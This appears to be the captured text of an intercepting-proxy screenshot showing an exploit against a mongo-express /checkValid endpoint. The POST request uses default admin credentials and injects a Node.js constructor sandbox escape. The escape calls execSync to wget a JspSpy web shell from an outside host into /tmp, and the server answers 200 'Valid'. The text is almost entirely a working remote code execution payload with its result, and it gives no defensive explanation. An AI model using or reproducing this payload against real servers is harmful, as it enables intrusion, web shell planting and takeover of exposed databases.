 Raw Params Headers Hex
POST /checkValid HTTP/1.1
Host: :8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Authorization: Basic YWRtaW46cGFzcw==
Content-Type: application/x-www-form-urlencoded
Content-Length: 170
document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("wget
http:// :8080/JspSpy.jsp.txt -O /tmp/litbai.jsp")
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 5
ETag: W/"5-pK76NcO1rSbNVvGMUAABuJ9mqc4"
Set-Cookie:
mongo-express=s%3AaDuUzSQpDSRfvJiDxuhTjYZ1HCZ29zbm.vdZ3eA025T%2BLPS7OnV142DImd
kJcTsOOluFOEm70fw4; Path=/; HttpOnly
Date: Wed, 22 Jul 2020 15:36:30 GMT
Connection: close
Valid
白泽Sec